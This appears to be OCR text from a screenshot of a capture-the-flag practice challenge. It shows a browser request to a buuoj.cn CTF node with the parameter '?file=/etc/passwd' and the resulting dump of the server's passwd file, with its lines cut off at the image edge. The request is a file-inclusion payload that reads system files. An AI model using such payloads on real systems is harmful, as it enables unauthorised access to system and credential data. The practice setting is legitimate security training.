 222548e9-8e81-4034-8733-4365311ad29a.node3.buuoj.cn/?file=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 BugkuCTF - 练习平台 111.198.29.45:49253/ [WeChall] Training: ... CTF 在线工具 绿盟安全开发管控平
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nol
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sb
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nol
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/